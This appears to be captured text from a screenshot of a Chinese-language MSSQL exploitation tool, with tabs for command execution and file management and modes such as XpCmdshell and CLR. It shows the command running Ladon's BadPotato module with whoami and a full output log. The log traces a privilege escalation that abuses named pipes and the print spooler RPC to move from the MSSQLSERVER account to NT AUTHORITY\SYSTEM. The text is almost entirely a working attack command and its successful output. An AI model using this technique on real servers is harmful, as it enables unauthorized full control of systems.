 命令执行 文件管理
C:/迅雷下载/Ladon911.exe BadPotato whoami 执行类型(C... GBK 执行
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
Load BadPotato
[*] PipeName : \\.\pipe\762122c95a954f28ba903e30c1ac622f\pipe\spoolss
[*] ConnectPipeName : \\MSSQLSERVER/pipe/762122c95a954f28ba903e30c1ac622f
[*] CreateNamedPipeW Success! IntPtr:1212
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:1800658535248
[*] ConnectNamePipe Success!
[*] CurrentUserName : MSSQLSERVER
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:1284
[*] DuplicateTokenEx Success! IntPtr:1288
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:1300 out_write:1296
[*] CreateErrReadPipe Success! err_read:1304 err_write:1308
[*] CreateProcessWithTokenW Success! ProcessPid:1356
nt authority\system
[*] Bye!
日志输出